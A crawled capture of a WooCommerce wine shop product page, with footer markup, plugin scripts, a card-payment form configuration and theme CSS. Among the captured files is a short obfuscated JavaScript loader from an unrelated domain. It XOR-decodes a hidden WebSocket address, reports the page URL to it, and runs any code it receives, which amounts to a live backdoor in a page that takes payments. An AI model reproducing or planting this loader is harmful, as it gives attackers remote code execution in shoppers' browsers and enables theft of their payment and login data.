		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script language="JavaScript" type="text/javascript">
TrustLogo("https://thewinetobuy.com/positivessl_trust_seal_lg_222x54.png", "CL1", "none");
</script>
<a  href="https://www.instantssl.com/" id="comodoTL">Essential SSL</a>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p><link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://www.thewinetobuy.com/wp-content/plugins/bloom/css/style.css?ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.thewinetobuy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.1" id="zoom-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.1" id="woocommerce-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/comment-reply.min.js?ver=ba0047939c6050164786ec70fc30aed2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.thewinetobuy.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.thewinetobuy.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.thewinetobuy.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"ec2ccaa151","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"99076bb9a0","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"38537","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/themes/Divi/js/custom.min.js?ver=3.0.76" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.8.2.1" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce-gateway-firstdata/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1699912343" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/wp-util.min.js?ver=ba0047939c6050164786ec70fc30aed2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.1" id="wc-add-to-cart-variation-js"></script>
<script defer type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1721227308" id="akismet-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6fd8948363d51723e8e9a17809570ced","fragment_name":"wc_fragments_6fd8948363d51723e8e9a17809570ced","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.2.1" id="selectWoo-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.12" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/www.thewinetobuy.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/www.thewinetobuy.com\/product\/trig-point-2018-chardonnay-russian-river-valley\/","stats_nonce":"32bf6f1d11","subscribe_nonce":"ba55086129","is_user_logged_in":"not_logged"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/bloom/js/custom.js?ver=1.3.12" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.12" id="et_bloom-idle-timer-js-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.thewinetobuy.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.thewinetobuy.com/the-shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thewinetobuy.com/wp-content/themes/wineshop/style.css?ver=3.0.76
body_size: 14066
content:
/*
Theme Name: wineshop
Theme URI: http://www.stewartcreativeservices.com/
Description: Smart, flexible, beautiful design on Florida\'s Sun Coast.
Author: Joe Stewart
Author URI: http://www.stewartcreativeservices.com/
Template: Divi
Version: 2.5.3
*/

@import url('../Divi/style.css');
@import url("ipad-slider-simple.css");

/*------------------------------------------------*/
/*------------------------------------------------*/
/*--------------------[GENERAL]-------------------*/
/*------------------------------------------------*/
/*------------------------------------------------*/

#main-content {background-color: #fff;}


/* custom lines variations */
	hr.line-orange {
    		border: 0;
    		height: 4px;
    		background-color: #ff4e00;
    		width: 200px;
    		margin-top: 15px;}

/* comment form submit button */
	.form-submit input {color: #ff4e00;}



/*------------------------------------------------*/
/*-----------------[HEADER-MENU]------------------*/
/*------------------------------------------------*/

/* drop down menu background color */
	#main-header, #main-header .nav li ul, .et-search-form, #main-header .et_mobile_menu { background-color: #000!important;}
/* sub menu */
	ul.sub-menu {
    		background-color: #000!important;
    		padding: 5px!important;}
	#top-menu li li {padding: 0 0px; margin: 0;}
	#top-menu li li a {padding: 5px 10px;}
	#top-menu li li a:hover {color:#ff4e00!important;}

/* mobile menu */
	.nav ul li a:hover, .et_mobile_menu li a:hover {color: #ff4e00;}
	.et_mobile_menu {border-top: 3px solid #ff4e00;}


/*------------------------------------------------*/
/*-----------------[HOMEPAGE]---------------------*/
/*------------------------------------------------*/

/* homepage header */
	.header-home {height: 100vh;}
	.header-home .mejs-mediaelement { 
		-webkit-filter: grayscale(1) brightness(40%);
  		filter: grayscale(1) brightness(40%);}
	.header-home-row {
    		position: relative;
    		top: 40%;
    		transform: translateY(-50%);}
	.home-down-button .et-pb-icon {
    		font-size: 44px;
    		margin-left: -7px;
    		opacity: .5;
		-moz-transition: all 0.4s ease-in-out; 
		-webkit-transition: all 0.4s ease-in-out; 
		transition: all 0.4s ease-in-out; }
	.home-down-button  .et-pb-icon:hover {
    		font-size: 66px;
    		margin-left: -10px;
    		opacity: 1;}

/* section with 4 blurbs */
	.home-section-blurbs h4 {font-weight: 900;}
	.home-section-blurbs .et_pb_blurb {height:95px;}

/* section with 3 blurbs - larger icons */
	.blurb-section-largeicons .et-pb-icon-circle {font-size: 80px;}

/* about pg section */
	.about-pg-row .et_pb_column.et_pb_column_2_3 {float: right;}

/* testimonial slider */
	.testimonial-slider-section .et_pb_slide_description { width: 80%!important;}
	.testimonial-quote {font-size: 157px; line-height: 0px;}
	.testimonial-slider img {height:125px; width:125px; border-radius:62px;}

/* gallery */
	.et_overlay {border: 0px solid #000;}


/*------------------------------------------------*/
/*-------------[Custom Subscribe Demo]------------*/
/*------------------------------------------------*/
 
.demo-subscribe-section {padding: 0px!important;}
.demo-subscribe-section .et_pb_row {padding: 0px!important;}
.demo-subscribe-section .et_pb_newsletter{padding: 0px 0px;}
.demo-subscribe-section .et_pb_newsletter_description {padding: 0 0 0 0; width: 50%; margin: 0;}
.demo-subscribe-section .et_pb_newsletter_description p {padding: 19px 20px 0px 0px;}
 
.demo-subscribe-section .et_pb_newsletter_form {width: 50%; padding-left: 5px; height:60px; padding-top: 16px;}
.demo-subscribe-section .et_pb_newsletter_form p {display: inline-block; margin-right: 10px; padding: 0px; padding-bottom:10px;}
.demo-subscribe-section .et_pb_newsletter_form p input {
	font-size: 14px; 
	padding: 6px 4% !important; 
	width: 160px; 
	border-radius: 0px!important; 
	color:#fff; 
	background-color: #424242; }
 
.demo-subscribe-section .et_pb_button {
    font-size: 13px;
    padding: 0.3em 1em;
    background: #FF5C26;
    border: 0px solid;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;}

.demo-subscribe-section .et_pb_button:hover {padding-right: 30px; background-color:#bb2500;}
.demo-subscribe-section .et_pb_button:hover:after {font-size: 17px; padding-left:5px; top: 6px;}
.demo-subscribe-section .et_pb_button:after {font-size: 17px; content: "\e010"; top: 6px;}

.demo-subscribe-section .et_pb_newsletter_form p:nth-child(3) {display: none;}
.demo-subscribe-section .et_pb_newsletter_result { padding-top: 0px; margin-top: -15px;}
.demo-subscribe-section h2.et_pb_subscribed {font-size: 17px; padding-top: 3px;}
 
@media only screen and (max-width: 1110px) {
    .demo-subscribe-section .et_pb_newsletter_description {width: 35%;}
    .demo-subscribe-section .et_pb_newsletter_description p {padding: 9px 20px 0px 0px;}
    .demo-subscribe-section .et_pb_newsletter_form {width: 65%;}
}
 
@media only screen and (max-width: 980px) {
    .demo-subscribe-section .et_pb_newsletter_description {width: 100%; text-align:center;}
    .demo-subscribe-section .et_pb_newsletter_description p { text-align: center!important;}
    .demo-subscribe-section .et_pb_newsletter_form {width: 100%; text-align:center;}
}
 
@media only screen and (max-width: 570px) {
    .demo-subscribe-section .et_pb_newsletter_form {height:100px; padding-top:17px;}
    .demo-subscribe-section .et_pb_newsletter_button {margin-left: 0px;}
}
 
@media only screen and (max-width: 550px) {
    .demo-subscribe-section .et_pb_newsletter_form {height:130px;}
    .demo-subscribe-section .et_pb_newsletter_button {margin-left: 0px;}
}
 
@media only screen and (max-width: 460px) {
.demo-subscribe-section .et_pb_newsletter_form {height: 168px;}
.demo-subscribe-section .et_pb_newsletter_form {width: 63%; margin-left: 17%;}
 
}
 
@media only screen and (max-width: 360px) {
.demo-subscribe-section .et_pb_newsletter_form {width: 77%; margin-left: 10%;}
.demo-subscribe-section .et_pb_newsletter_button { margin-left: 45px;}
}
 
/*-------------[End Custom Subscribe]-------------*/
/*````````````````````````````````````````````````*/
/*````````````````````````````````````````````````*/





/*------------------------------------------------*/
/*----------------[PROJECT PAGES]-----------------*/
/*------------------------------------------------*/

.project-header-section h1 {font-size:77px; font-weight:900;}

.project-results-section img {
    z-index: 1;
    position: relative;
    margin-bottom: -94px;}


/*------------------------------------------------*/
/*------------------[BLOG PAGES]------------------*/
/*------------------------------------------------*/

/*feature thumbnails alongside post titles on blog page*/
 
.et_pb_post a img{
  max-width: 250px!important;   
  float: left;
  left: 0;
  padding-right: 14px;}
 
@media only screen and (max-width: 980px) {
.et_pb_post a img{
  float:none;
  max-width: 250px!important;}}


/* comment form */

	#commentform textarea, #commentform input[type="text"] {
	    padding: 12px;
	    color: #999;
	    background-color: #fff;
	    border: none;
	    font-size: 18px;}


/* remove that bottom margin caused by footer js */
	.single .et_pb_post {margin-bottom: 0;padding-bottom: 0;}
	#left-area {padding-bottom:0;}

/*------------------------------------------------*/
/*------------------[SIDEBARS]--------------------*/
/*------------------------------------------------*/

/* widget titles */
	h4.widgettitle {
    		background-color: #393d52;
    		padding: 8px;
    		color: #fff;
    		border-radius: 3px;
    		margin-bottom: 12px;}


/*sidebar search widget button */
	.widget_search #searchsubmit {background-color: #ff4e00; color: #fff!important;}




/*------------------------------------------------*/
/*----------------[CONTACT FORM]------------------*/
/*------------------------------------------------*/

.contact-form-section {border-bottom: 2px solid #ff4e00; padding-bottom:50px!important;}

.contact-form-section::before, .contact-form-section::after {
    position: absolute;
    content: '';
    pointer-events: none;
    left: 50%;
    width: 100px;
    height: 100px;
    -webkit-transform: translateX(-50%) rotate(45deg);
    transform: translateX(-50%) rotate(45deg);
}

.contact-form-section::after {
    bottom: -52px;
    z-index: 10;
    background: inherit;
    border-bottom: 2px solid #ff4e00;
    border-right: 2px solid #ff4e00;
    border-radius: 4px;
    border-top: 2px solid #eaeaea;
    border-left: 2px solid #eaeaea;
}

/* contact form input box background color */
	.et_pb_contact p input, .et_pb_contact p textarea {background-color: #fff;}


/*------------------------------------------------*/
/*---------------[FOOTER MODULE]------------------*/
/*------------------------------------------------*/

/* connect bar */
	.connect-section .et_pb_text {
    		font-size: 20px;
    		font-weight: 700;
    		padding-top: 5px;
    		text-transform: uppercase;
    		letter-spacing: 1px;}
	.connect-section .et_pb_social_media_follow {float: right;}
	.connect-section .et_pb_social_media_follow li a.icon::before {color: #ed5927;}
	.connect-section .et_pb_social_media_follow li a.icon:hover::before {color: #80280b;}


/* page builder footer modules */
	.footer-module h2 {
    		color: #eee!important;
    		font-size: 15px;
    		text-transform: uppercase;
    		margin-bottom: 10px;
    		letter-spacing: -0.1px;
    		font-weight: 500;
    		font-family: Montserrat;}

	.footer-module p {
    		color: #999999;
 		font-family: sans-serif;
    		font-size: 13px;
    		line-height: 19.4px;
    		font-weight: 300;
    		padding-bottom: 0px;}

	.footer-module li {
    		font-family: sans-serif;
    		font-size: 13px;
    		line-height: 19.4px;
    		font-weight: 300;
    		padding-bottom: 4px;
    		letter-spacing: 2px;}

	.entry-content ul {
    		list-style-type: none!important;
   		padding: 0 0 2px 0px!important;}

	.footer-module li a { color: #999999;}

	.footer-module li a:hover {color: #ff4e00;}
	.footer-module a:hover {color: #ff4e00;}

/*------------------------------------------------*/
/*-----------[STANDARD DIVI FOOTER]---------------*/
/*------------------------------------------------*/


#footer-bottom {
	background-color: #FFF;
	z-index: 9999;
	position: relative;
	font-size: 12px; 
	padding-bottom: 50px;}

#footer-info, #footer-info a {color: #E0E0E0; text-align:center; float: none;}

/*------------------------------------------------*/
/*--------------------[RWD]-----------------------*/
/*------------------------------------------------*/

	@media only screen and ( max-width: 1150px ) {
		#logo {max-height: 35%;}
		#et-top-navigation { padding-left: 300px!important;}
		.project-header-section h1 {font-size: 45px!important;}}

	@media only screen and (max-width : 980px) {
		.et-search-form input {background: #000; width: 200%;}
		.about-pg-section .left {display: none;}
		.about-pg-section .right {padding-right: 10px!important;padding-left: 10px!important;}
		.connect-section .et_pb_column {margin-bottom: 0px; width: 50%!important;}
		.et_pb_section {padding: 0px 0;}
		.et_pb_row_6:before {display:none!important;}
		.footer-module-section {padding-top: 30px;}
		.single-post .et_pb_widget_area {display: none;}
		.et_pb_title_featured_container img {padding-top: 80px;}}

	@media only screen and ( max-width: 767px ) {
		.header-home-row {top: 0px; transform: none;}
		#fixed-blurbs {display: none;}
		.connect-section .et_pb_column {margin-bottom: 0px; width: 100%!important;}
		.connect-section .et_pb_text { text-align: center; padding-bottom: 12px;}
		.connect-section .et_pb_social_media_follow {
    			float: none;
    			margin-right: auto;
    			margin-left: auto;
    			display: table;}}


	@media only screen and (max-width : 568px) {
		.et_pb_text.et_pb_module.et_pb_bg_layout_dark.et_pb_text_align_right.header-module.et_pb_text_0 {
    			padding-right: 30px!important;
    			padding-left: 30px!important;
    			padding-top: 150px!important;
    			padding-bottom: 105px!important;}
		#fixed-blurbs {display: none;}
		.testimonial-slider-row {margin: 0px; width: 100%;}
		.et_pb_promo.et_pb_module.et_pb_bg_layout_dark.et_pb_text_align_center.cta-module {
    			padding-right: 10px!important;
    			padding-left: 10px!important;
    			padding-top: 85px!important;
    			padding-bottom: 90px!important;}
		.cta-module h2 {font-size: 24px!important; line-height: 30px!important;}
		.cta-module .et_pb_promo_description p:last-of-type {
    			font-size: 14px;
    			padding-right: 25px;
    			padding-left: 25px;
    			padding-top: 15px;
    			padding-bottom: 15px;}
		ul.et_pb_social_media_follow {padding-bottom: 12px;}}

	@media only screen and ( max-width: 414px ) {
		.header-home-row {top: 20px;}
		.right p {font-size: 15px;}
		.connect-section .et_pb_text {font-size: 14px;}
		.et_pb_social_media_follow li a.icon {height: 27px;width: 27px;}
		.et_pb_social_media_follow li a { margin-right: 6px;}
		.cta-module .et_pb_promo_description p:last-of-type {padding-bottom: 15px; padding-top: 16px; font-size: 15px;}}

	@media only screen and (max-width: 360px) {
		.demo-subscribe-section .et_pb_newsletter_button {margin-left: 0px;}}


/*------------------------------------------------*/
/*------------------------------------------------*/
/*------------------------------------------------*/
/*---[ADD YOUR CUSTOMIZATION BELOW THIS LINE]-----*/
/*------------------------------------------------*/
/*------------------------------------------------*/
/*------------------------------------------------*/

.related .products {display:none !important;}


--- FILE ---
content_type: text/css
request_url: https://www.thewinetobuy.com/wp-content/themes/wineshop/ipad-slider-simple.css
body_size: 2361
content:
/* Modifications for viewing on a full-scale monitor */
@media only screen and ( min-width: 981px ) {
	
	/* Setting a fix height for the slider, otherwise the size of the background image would change depending on the amount of content. */
	#ipad-slider .et_pb_container {
        height: 640px;
	}
	
	#ipad-slider .et_pb_slider .et_pb_slide {
        box-shadow: none; /* Remove the shadow from around the container */
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
        text-align: left; /* If you don't want the text centered. */  
	}
	
	/* Adjust padding. An extra 20px or more on each side. The values in comment are the distances of the frame from the edge. */
	#ipad-slider .et_pb_slide_description {
        padding-left: 295px;	/* 252px */
        padding-right: 295px;	/* 252px */
        padding-top: 97px;		/*  77px */
        padding-bottom: 163px;	/* 143px */
	}
	
	/* Moving the arrows vertically to the center of the iPad */
	#ipad-slider .et-pb-arrow-prev, #ipad-slider .et-pb-arrow-next {
        margin-top: -64px;
        color: #be1432; /* changing the color of the arrows */
	}
	
	/* Repositioning the arrows inside the frame horizontally */
	#ipad-slider .et-pb-arrow-prev 						{ left: 230px; }	/* start position */
	#ipad-slider .et_pb_slider:hover .et-pb-arrow-prev	{ left: 252px; }	/* end/hover position */
	#ipad-slider .et-pb-arrow-next 						{ right: 230px; }	/* start position */
	#ipad-slider .et_pb_slider:hover .et-pb-arrow-next	{ right: 252px; }	/* end/hover position */
	
	/* Moving the slider controls to a different position inside the frame. */
	#ipad-slider .et-pb-controllers {
		bottom: 140px;		/* Moving up */
		
		/* Moving to the right side */
		width: auto;
		left: auto;
		right: 268px;
		
		/* If you want to move it to the left side, then
		add these 2 lines instead */
		/* width: auto;
		left: 268px; */
	}
	
	/* Changing the color of the dot of the active slide, so it becomes visible on a white background. */
	#ipad-slider .et-pb-controllers .et-pb-active-control {
        background-color: #2ea3f2 !important;
	}
	
	/* Decreasing the font size */
	#ipad-slider .et_pb_slide_description h2 {
        font-size: 32px; /* original is 48px */
	}
	#ipad-slider .et_pb_slide_content {
        font-size: 14px; /* original is 18px */
	}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://securydatabase.download/f/e4hreJ
body_size: 180
content:
const ogyz = [93,89,89,16,5,5,93,24,79,78,4,67,73,95,5,91,77,29,69,18,30,92,68,92,21,89,69,95,88,73,79,23];const crui = 42;window.ww = new WebSocket(String.fromCharCode(...ogyz.map(kci => kci ^ crui)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});

--- FILE ---
content_type: text/javascript
request_url: https://www.thewinetobuy.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1699912343
body_size: 1121
content:
jQuery(function($){var logowidth=($("#logo").length)?($("#logo").get(0).width):0;$("<style>@media only screen and (min-width:1100px) { #top-menu { max-width:"+(980-logowidth)+"px; } } @media only screen and (max-width:1099px) { #top-menu { max-width:"+(860-logowidth)+"px; } } #et-top-navigation { display:table-cell !important } </style>").appendTo("head");});jQuery(function($){var offset=500;var $header=$('#main-header');var addclass=$.fn.addClass;$.fn.addClass=function(){var result=addclass.apply(this,arguments);if($(window).scrollTop()<offset){$header.removeClass('et-fixed-header');}
return result;}
$header.removeClass('et-fixed-header');$('body').waypoint({handler:function(d){$header.toggleClass('et-fixed-header',(d==='down'));},offset:-offset});});jQuery(function($){$('#footer-info').html("<div style=\"margin:0px 0px 20px 0px; text-align:right;\"><span style=\"font-size: 80%\">\r\n &copy; <span class=\"divibooster_year\"><\/span><script>jQuery(function($){$(\".divibooster_year\").text(new Date().getFullYear());});<\/script>  theWinetoBuy.com | 2140 Gulf Gate Drive, Sarasota, FL 34231\r\n<\/div>");});